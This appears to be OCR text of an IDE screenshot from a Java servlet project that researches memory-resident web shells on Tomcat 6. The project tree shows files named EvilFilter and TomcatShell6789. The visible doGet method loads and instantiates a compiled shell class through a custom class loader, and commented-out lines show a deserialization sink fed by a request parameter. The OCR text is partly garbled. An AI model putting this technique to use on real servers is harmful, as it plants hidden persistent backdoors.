 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Servlet [D:\java代码\Servlet] - ...\src\com\huahua.java - IntelliJ IDEA
Servlet src com huahua Tomcat 6.0.48
1: Project
Project
huahua.java ApplicationFilterConfig.class ApplicationFilterChain.class CometFilterChain.class FilterChain.class StandardContext.class 4
src
com
util
EvilFilter
myClassLoader
Tomcat6789
TomcatShell6789.java
Filter
huahua
web
.idea
WEB-INF
web.xml
index.jsp
Structure
huahua
doGet(HttpServletRequest, HttpServletResponse): voi
doPost(HttpServletRequest, HttpServletResponse): vo
7: Structure
Web
38 public class huahua extends HttpServlet {
39 @Override
40 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
41 // FileInputStream fileInputStream=new FileInputStream(req.getParameter("path"));
42 // ObjectInputStream objectInputStream=new ObjectInputStream(fileInputStream);
43 // try {
44 // objectInputStream.readObject();
45 // } catch (ClassNotFoundException e) {
46 // e.printStackTrace();
47 // }
48 // objectInputStream.close();
49 InputStream in = new FileInputStream(new String( "D:\\java代码\\ yExp\\target\\classes\\com\\TomcatShell6789.class".getBytes( chars
50 ByteArrayOutputStream out = new ByteArrayOutputStream();
51 byte[] buffer = new byte[1024 * 4];
52 int n = 0;
53 while ((n = in.read(buffer)) != -1) {
54 out.write(buffer, off: 0, n);
55 }
56 byte[] data=out.toByteArray();
57 in.close();
58 try {
59 new myClassLoader(this.getClass().getClassLoader()).defineClass(data).newInstance();
60 } catch (InstantiationException e) {
61 e.printStackTrace();
62 } catch (IllegalAccessException e) {
63 e.printStackTrace();
64 }
65 }
huahua doGet()
Hierarchy
Maven
Database
Ant